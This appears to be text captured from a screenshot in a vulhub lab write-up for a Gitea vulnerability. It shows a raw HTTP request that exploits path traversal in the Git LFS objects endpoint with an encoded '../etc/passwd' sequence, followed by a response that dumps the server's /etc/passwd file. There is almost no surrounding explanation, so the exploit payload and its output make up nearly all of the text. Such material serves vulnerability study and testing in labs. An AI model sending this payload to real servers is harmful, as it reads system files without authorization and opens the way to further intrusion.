 Request
Raw Headers Hex
GET /vulhub/repo.git/info/lfs/objects/......%2F..%2F..%2Fetc%2Fpasswd/sth HTTP/1.1
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename="²Ø"
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: i_like_gitea=6ee99ad664cb3903; Path=/; HttpOnly
Set-Cookie: _csrf=l3-mg7dQplUGeYp8BgZwu2zm4wI6MTUzMTQ5NDcxNDA4MTk2NTc4NQ%3D%3D; Path=/; Expires=Sat, 14 Jul 2018 15:11:54
GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Fri, 13 Jul 2018 15:11:54 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
git:x:1000:1000:Linux User,,,:/data/git:/bin/bash
32
离别歌@leavesongs.com